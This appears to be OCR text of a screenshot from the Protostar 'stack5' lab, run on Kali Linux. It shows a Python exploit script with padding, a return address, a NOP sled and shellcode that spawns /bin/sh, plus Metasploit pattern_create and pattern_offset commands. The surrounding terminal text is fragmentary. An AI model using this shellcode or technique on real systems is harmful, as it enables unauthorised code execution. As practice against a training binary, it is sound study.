 File Machine View Input Devices Help
[Server Not Found - Moz... user@protostar: /opt/pr... 07:18 AM
user@protostar:/opt/protostar/bin
File Actions Edit View Help
GNU nano 2.2.4 File: /tmp/stack5.py Modified
import struct
str = "\x41" * 76
EIP = '\x00\xf8\xff\xbf'
shellcode = "\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
NOP = "\x90" * 30
print str + EIP + NOP + shellcode
KALI
BY OFFENSIVE SECURITY
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
(kali㉿kali)-[~]
$ locate pattern_create
/opt/metasploit-framework/
(kali㉿kali)-[~]
$ /opt/metasploit-framew
_create.rb -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa
(kali㉿kali)-[~]
$ /opt/metasploit-framew
_offset.rb -q 63413563
[*] Exact match at offset
(kali㉿kali)-[~]
$ nano stack5.py
Use "fg" to return to nano
zsh: suspended (signal) n
(kali㉿kali)-[~]
$ 147 ⨯ 1 ⚙
Right Ctrl